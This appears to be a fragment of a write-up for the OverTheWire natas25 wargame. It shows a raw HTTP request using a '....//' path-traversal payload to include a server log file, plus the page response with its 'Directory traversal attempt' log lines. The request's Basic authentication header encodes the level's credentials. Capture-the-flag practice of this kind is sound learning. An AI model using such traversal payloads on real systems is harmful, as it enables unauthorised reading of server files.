 GET /?lang=....//logs/natas25_bndcna3nf9e95iphbuuv86snr4.log HTTP/1.1
Host: natas25.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Authorization: Basic
bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Connection: close
Referer: http://natas25.natas.labs.overthewire.org/?lang=en
<h1>natas25</h1>
<div id="content">
<div align="right">
<form>
<select name='lang' onchange='this.form.submit()'>
<option>language</option>
<option>en</option><option>de</option></select>
</form>
</div>
[11.02.2020 02::04:14] Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0 "Directory traversal attempt! fixing request."
[11.02.2020 02::05:05] Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0 "Directory traversal attempt! fixing request."